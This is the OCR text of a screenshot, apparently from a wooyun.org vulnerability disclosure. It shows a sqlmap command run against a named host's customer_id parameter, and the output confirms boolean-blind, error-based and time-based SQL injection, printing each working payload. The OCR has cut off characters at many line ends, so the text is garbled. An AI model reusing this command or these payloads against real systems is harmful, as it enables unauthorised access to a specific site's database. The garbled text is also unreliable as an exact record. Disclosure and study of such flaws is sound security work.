 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/wish/sho
_wish.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:44:03
5
19:44:03] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
[19:44:03] [INFO] resuming back-end DBMS 'mysql'
[19:44:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (7251=7251) THEN '' ELSE 7251*(SELE
T 7251 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7207 OR (SELECT 8239 FROM(SELECT COUNT(*),CONCAT(0x716
b627a71,(SELECT (CASE WHEN (8239=8239) THEN 1 ELSE 0 END)),0x71767a7171,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5070 OR 1610=SLEEP(5)
www.wooyun.org